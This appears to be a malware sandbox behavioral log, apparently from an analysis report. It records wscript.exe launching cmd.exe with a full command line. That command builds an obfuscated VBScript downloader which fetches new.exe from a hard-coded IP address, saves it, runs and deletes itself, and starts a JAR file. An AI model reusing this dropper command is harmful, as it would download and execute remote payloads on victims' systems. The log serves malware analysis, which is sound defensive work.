 wscript.exe PID: 976 ( -00:00:00.780 )
TYPE Process
ACTION Execute
SOURCE PATH \Windows\System32\wscript.exe
TARGET PATH \WINDOWS\SYSTEM32\CMD.EXE
TARGET PROCESS INFO "C:\Windows\System32\cmd.exe" /C Cd %TemP% & @EChO M5f = "http://195.133.40.98/files/n
ew.exe">>X8l.vBe &@EChO R0f = X7s("vs¨Kg^o")>>X8l.vBe &@EChO Set R1a = CreateObject(X
7s("jpujiOKujieqqm"))>>X8l.vBe &@EChO R1a.Open X7s("dbq"), M5f, False>>X8l.vBe &@EChO R
1a.send ("")>>X8l.vBe &@EChO Set Z3i = CreateObject(X7s("^ala_Kpqob^j"))>>X8l.vBe &@ECh
O Z3i.Open>>X8l.vBe &@EChO Z3i.Type = 1 >>X8l.vBe &@EChO Z3i.Write R1a.ResponseBody>
>X8l.vBe & @EChO Z3i.Position = 0 >>X8l.vBe &@EChO Z3i.SaveToFile R0f, 2 >>X8l.vBe &@EC
hO Z3i.Close>>X8l.vBe &@EChO function X7s(F0g) >> X8l.vBe &@EChO For P1n = 1 To Len(F0
g) >>X8l.vBe &@EChO Z9h = Mid(F0g, P1n, 1) >>X8l.vBe &@EChO Z9h = Chr(Asc(Z9h)- 29) >>X
8l.vBe &@EChO F8y = F8y + Z9h >> X8l.vBe &@EChO Next >>X8l.vBe &@EChO X7s = F8y >>X8
l.vBe &@EChO End Function >>X8l.vBe& X8l.vBe &DEL X8l.vBe & timeout 12 & YVC.JAR
BEHAVIORAL EVENTS
CMD.EXE
wscript.exe
CMD.EXE
wscript.exe